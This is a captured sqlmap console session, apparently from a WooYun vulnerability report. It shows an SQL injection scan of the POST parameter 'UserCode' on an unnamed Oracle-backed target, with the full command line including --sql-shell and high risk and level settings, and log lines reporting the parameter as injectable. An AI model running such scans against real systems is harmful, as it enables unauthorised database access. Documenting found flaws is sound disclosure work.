 管理员: SQLMap - python  SQLMap/SQLMap.py -r 5.txt --time-sec 6 --dbms oracle --sql-sh...
[15:27:20] [ERROR] user aborted
[*] shutting down at 15:27:20
D:\Python27>python SQLMap/SQLMap.py -r 5.txt --time-sec 6 --dbms oracle --sql-sh
ell --risk 3 --level 3 -p UserCode --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:29:11
[15:29:11] [INFO] parsing HTTP request from '5.txt'
[15:29:11] [INFO] testing connection to the target URL
[15:29:11] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[15:29:12] [INFO] target URL is stable
[15:29:12] [WARNING] heuristic (basic) test shows that POST parameter 'UserCode'
 might not be injectable
[15:29:12] [INFO] testing for SQL injection on POST parameter 'UserCode'
[15:29:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:29:16] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:29:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Gene
ric comment)'
[15:29:20] [INFO] POST parameter 'UserCode' seems to be 'OR boolean-based blind
- WHERE or HAVING clause (Generic comment)' injectable
[15:29:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:29:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[15:29:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[15:29:20] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
www.wooyun.org